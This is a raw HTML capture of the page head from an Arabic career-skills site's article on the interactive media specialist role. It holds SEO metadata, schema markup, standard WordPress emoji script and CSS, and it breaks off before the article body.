

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.egyskills.com/%D8%A3%D8%AE%D8%B5%D8%A7%D8%A6%D9%89-%D8%A7%D9%84%D9%88%D8%B3%D8%A7%D8%A6%D8%B7-%D8%A7%D9%84%D8%B1%D9%82%D9%85%D9%8A%D8%A9-%D9%85%D9%86-%D8%A7%D9%84%D9%88%D8%B3%D8%A7%D8%A6%D8%B7-%D8%A7%D9%84%D8%AA/
body_size: 30127
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="shortcut icon" href="https://www.egyskills.com/wp-content/uploads/2020/12/logo_icon.png"
type="image/x-icon"/>
<link rel="apple-touch-icon" sizes="180x180" href="https://www.egyskills.com/wp-content/uploads/2020/12/logo_icon.png">
<link rel="alternate" type="application/rss+xml" title="Egyskills RSS Feed"
href="https://www.egyskills.com/feed/"/>
<link rel="alternate" type="application/atom+xml" title="Egyskills Atom Feed"
href="https://www.egyskills.com/feed/atom/"/>
<link rel="pingback" href="https://www.egyskills.com/xmlrpc.php"/>
<!--[if lt IE 9]>
<script src="https://www.egyskills.com/wp-content/themes/soledad/js/html5.js"></script>
<![endif]-->
<title>أخصائى الوسائط الرقمية (من الوسائط التفاعلية) - Egyskills</title>
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://www.egyskills.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
<!-- All in One SEO 4.5.3.1 - aioseo.com -->
<meta name="description" content="يفضل مستخدمو التكنولوجيا اليوم تجربة تقنية أكثر مشاركة، لذلك يستخدم المتخصصون في الوسائط التفاعلية معرفتهم بالتصميم الجرافيكي وأجهزة الكمبيوتر لتصميم تجارب أكثر تعمقًا. هناك العديد من المسميات الوظيفية البديلة لمتخصصي الوسائط التفاعلية، اعتمادًا على مجال خبرتهم. يحمل معظم المهنيين شهادات جامعية في المجالات المتعلقة بعلوم الكمبيوتر أو تصميم الويب أو الفن أو الرسومات. معلومات ضروريةيقوم" />
<meta name="robots" content="max-image-preview:large" />
<link rel="canonical" href="https://www.egyskills.com/%d8%a3%d8%ae%d8%b5%d8%a7%d8%a6%d9%89-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%aa/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.5.3.1" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:site_name" content="Egyskills - Your gate to the future" />
<meta property="og:type" content="article" />
<meta property="og:title" content="أخصائى الوسائط الرقمية (من الوسائط التفاعلية) - Egyskills" />
<meta property="og:description" content="يفضل مستخدمو التكنولوجيا اليوم تجربة تقنية أكثر مشاركة، لذلك يستخدم المتخصصون في الوسائط التفاعلية معرفتهم بالتصميم الجرافيكي وأجهزة الكمبيوتر لتصميم تجارب أكثر تعمقًا. هناك العديد من المسميات الوظيفية البديلة لمتخصصي الوسائط التفاعلية، اعتمادًا على مجال خبرتهم. يحمل معظم المهنيين شهادات جامعية في المجالات المتعلقة بعلوم الكمبيوتر أو تصميم الويب أو الفن أو الرسومات. معلومات ضروريةيقوم" />
<meta property="og:url" content="https://www.egyskills.com/%d8%a3%d8%ae%d8%b5%d8%a7%d8%a6%d9%89-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%aa/" />
<meta property="article:published_time" content="2020-11-05T16:30:07+00:00" />
<meta property="article:modified_time" content="2020-11-12T13:16:28+00:00" />
<meta property="article:publisher" content="https://www.facebook.com/EgySkillscom" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="أخصائى الوسائط الرقمية (من الوسائط التفاعلية) - Egyskills" />
<meta name="twitter:description" content="يفضل مستخدمو التكنولوجيا اليوم تجربة تقنية أكثر مشاركة، لذلك يستخدم المتخصصون في الوسائط التفاعلية معرفتهم بالتصميم الجرافيكي وأجهزة الكمبيوتر لتصميم تجارب أكثر تعمقًا. هناك العديد من المسميات الوظيفية البديلة لمتخصصي الوسائط التفاعلية، اعتمادًا على مجال خبرتهم. يحمل معظم المهنيين شهادات جامعية في المجالات المتعلقة بعلوم الكمبيوتر أو تصميم الويب أو الفن أو الرسومات. معلومات ضروريةيقوم" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.egyskills.com\/%d8%a3%d8%ae%d8%b5%d8%a7%d8%a6%d9%89-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%aa\/#blogposting","name":"\u0623\u062e\u0635\u0627\u0626\u0649 \u0627\u0644\u0648\u0633\u0627\u0626\u0637 \u0627\u0644\u0631\u0642\u0645\u064a\u0629 (\u0645\u0646 \u0627\u0644\u0648\u0633\u0627\u0626\u0637 \u0627\u0644\u062a\u0641\u0627\u0639\u0644\u064a\u0629) - Egyskills","headline":"\u0623\u062e\u0635\u0627\u0626\u0649 \u0627\u0644\u0648\u0633\u0627\u0626\u0637 \u0627\u0644\u0631\u0642\u0645\u064a\u0629 (\u0645\u0646 \u0627\u0644\u0648\u0633\u0627\u0626\u0637 \u0627\u0644\u062a\u0641\u0627\u0639\u0644\u064a\u0629)","author":{"@id":"https:\/\/www.egyskills.com\/author\/2d4d01\/#author"},"publisher":{"@id":"https:\/\/www.egyskills.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.egyskills.com\/wp-content\/uploads\/2020\/11\/multimedia.jpg","width":980,"height":467},"datePublished":"2020-11-05T16:30:07+00:00","dateModified":"2020-11-12T13:16:28+00:00","inLanguage":"ar","mainEntityOfPage":{"@id":"https:\/\/www.egyskills.com\/%d8%a3%d8%ae%d8%b5%d8%a7%d8%a6%d9%89-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%aa\/#webpage"},"isPartOf":{"@id":"https:\/\/www.egyskills.com\/%d8%a3%d8%ae%d8%b5%d8%a7%d8%a6%d9%89-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%aa\/#webpage"},"articleSection":"\u0627\u0644\u0625\u0646\u062a\u0627\u062c (\u0627\u0644\u062a\u0635\u0645\u064a\u0645)"},{"@type":"BreadcrumbList","@id":"https:\/\/www.egyskills.com\/%d8%a3%d8%ae%d8%b5%d8%a7%d8%a6%d9%89-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%aa\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.egyskills.com\/#listItem","position":1,"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","item":"https:\/\/www.egyskills.com\/","nextItem":"https:\/\/www.egyskills.com\/%d8%a3%d8%ae%d8%b5%d8%a7%d8%a6%d9%89-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%aa\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.egyskills.com\/%d8%a3%d8%ae%d8%b5%d8%a7%d8%a6%d9%89-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%aa\/#listItem","position":2,"name":"\u0623\u062e\u0635\u0627\u0626\u0649 \u0627\u0644\u0648\u0633\u0627\u0626\u0637 \u0627\u0644\u0631\u0642\u0645\u064a\u0629 (\u0645\u0646 \u0627\u0644\u0648\u0633\u0627\u0626\u0637 \u0627\u0644\u062a\u0641\u0627\u0639\u0644\u064a\u0629)","previousItem":"https:\/\/www.egyskills.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.egyskills.com\/#organization","name":"Egyskills","url":"https:\/\/www.egyskills.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.egyskills.com\/wp-content\/uploads\/2020\/12\/logo_widr.png","@id":"https:\/\/www.egyskills.com\/%d8%a3%d8%ae%d8%b5%d8%a7%d8%a6%d9%89-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%aa\/#organizationLogo","width":350,"height":94},"image":{"@id":"https:\/\/www.egyskills.com\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/EgySkillscom"]},{"@type":"Person","@id":"https:\/\/www.egyskills.com\/author\/2d4d01\/#author","url":"https:\/\/www.egyskills.com\/author\/2d4d01\/","name":"2d4d01","image":{"@type":"ImageObject","@id":"https:\/\/www.egyskills.com\/%d8%a3%d8%ae%d8%b5%d8%a7%d8%a6%d9%89-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%aa\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/7b51da4a0b32128a2e7aa436a0360438?s=96&d=mm&r=g","width":96,"height":96,"caption":"2d4d01"}},{"@type":"WebPage","@id":"https:\/\/www.egyskills.com\/%d8%a3%d8%ae%d8%b5%d8%a7%d8%a6%d9%89-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%aa\/#webpage","url":"https:\/\/www.egyskills.com\/%d8%a3%d8%ae%d8%b5%d8%a7%d8%a6%d9%89-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%aa\/","name":"\u0623\u062e\u0635\u0627\u0626\u0649 \u0627\u0644\u0648\u0633\u0627\u0626\u0637 \u0627\u0644\u0631\u0642\u0645\u064a\u0629 (\u0645\u0646 \u0627\u0644\u0648\u0633\u0627\u0626\u0637 \u0627\u0644\u062a\u0641\u0627\u0639\u0644\u064a\u0629) - Egyskills","description":"\u064a\u0641\u0636\u0644 \u0645\u0633\u062a\u062e\u062f\u0645\u0648 \u0627\u0644\u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627 \u0627\u0644\u064a\u0648\u0645 \u062a\u062c\u0631\u0628\u0629 \u062a\u0642\u0646\u064a\u0629 \u0623\u0643\u062b\u0631 \u0645\u0634\u0627\u0631\u0643\u0629\u060c \u0644\u0630\u0644\u0643 \u064a\u0633\u062a\u062e\u062f\u0645 \u0627\u0644\u0645\u062a\u062e\u0635\u0635\u0648\u0646 \u0641\u064a \u0627\u0644\u0648\u0633\u0627\u0626\u0637 \u0627\u0644\u062a\u0641\u0627\u0639\u0644\u064a\u0629 \u0645\u0639\u0631\u0641\u062a\u0647\u0645 \u0628\u0627\u0644\u062a\u0635\u0645\u064a\u0645 \u0627\u0644\u062c\u0631\u0627\u0641\u064a\u0643\u064a \u0648\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631 \u0644\u062a\u0635\u0645\u064a\u0645 \u062a\u062c\u0627\u0631\u0628 \u0623\u0643\u062b\u0631 \u062a\u0639\u0645\u0642\u064b\u0627. \u0647\u0646\u0627\u0643 \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u0633\u0645\u064a\u0627\u062a \u0627\u0644\u0648\u0638\u064a\u0641\u064a\u0629 \u0627\u0644\u0628\u062f\u064a\u0644\u0629 \u0644\u0645\u062a\u062e\u0635\u0635\u064a \u0627\u0644\u0648\u0633\u0627\u0626\u0637 \u0627\u0644\u062a\u0641\u0627\u0639\u0644\u064a\u0629\u060c \u0627\u0639\u062a\u0645\u0627\u062f\u064b\u0627 \u0639\u0644\u0649 \u0645\u062c\u0627\u0644 \u062e\u0628\u0631\u062a\u0647\u0645. \u064a\u062d\u0645\u0644 \u0645\u0639\u0638\u0645 \u0627\u0644\u0645\u0647\u0646\u064a\u064a\u0646 \u0634\u0647\u0627\u062f\u0627\u062a \u062c\u0627\u0645\u0639\u064a\u0629 \u0641\u064a \u0627\u0644\u0645\u062c\u0627\u0644\u0627\u062a \u0627\u0644\u0645\u062a\u0639\u0644\u0642\u0629 \u0628\u0639\u0644\u0648\u0645 \u0627\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631 \u0623\u0648 \u062a\u0635\u0645\u064a\u0645 \u0627\u0644\u0648\u064a\u0628 \u0623\u0648 \u0627\u0644\u0641\u0646 \u0623\u0648 \u0627\u0644\u0631\u0633\u0648\u0645\u0627\u062a. \u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0636\u0631\u0648\u0631\u064a\u0629\u064a\u0642\u0648\u0645","inLanguage":"ar","isPartOf":{"@id":"https:\/\/www.egyskills.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.egyskills.com\/%d8%a3%d8%ae%d8%b5%d8%a7%d8%a6%d9%89-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%aa\/#breadcrumblist"},"author":{"@id":"https:\/\/www.egyskills.com\/author\/2d4d01\/#author"},"creator":{"@id":"https:\/\/www.egyskills.com\/author\/2d4d01\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.egyskills.com\/wp-content\/uploads\/2020\/11\/multimedia.jpg","@id":"https:\/\/www.egyskills.com\/%d8%a3%d8%ae%d8%b5%d8%a7%d8%a6%d9%89-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%aa\/#mainImage","width":980,"height":467},"primaryImageOfPage":{"@id":"https:\/\/www.egyskills.com\/%d8%a3%d8%ae%d8%b5%d8%a7%d8%a6%d9%89-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%aa\/#mainImage"},"datePublished":"2020-11-05T16:30:07+00:00","dateModified":"2020-11-12T13:16:28+00:00"},{"@type":"WebSite","@id":"https:\/\/www.egyskills.com\/#website","url":"https:\/\/www.egyskills.com\/","name":"Egyskills","description":"Your gate to the future","inLanguage":"ar","publisher":{"@id":"https:\/\/www.egyskills.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Egyskills &laquo; الخلاصة" href="https://www.egyskills.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Egyskills &laquo; خلاصة التعليقات" href="https://www.egyskills.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.egyskills.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- <link rel='stylesheet' id='premium-addons-css' href='https://www.egyskills.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons-rtl.min.css?ver=4.10.16' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.egyskills.com/wp-content/cache/wpfc-minified/nnqlhp/6ldr9.css" media="all"/>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.egyskills.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.egyskills.com/wp-content/cache/wpfc-minified/8tlmo8is/6ldr9.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 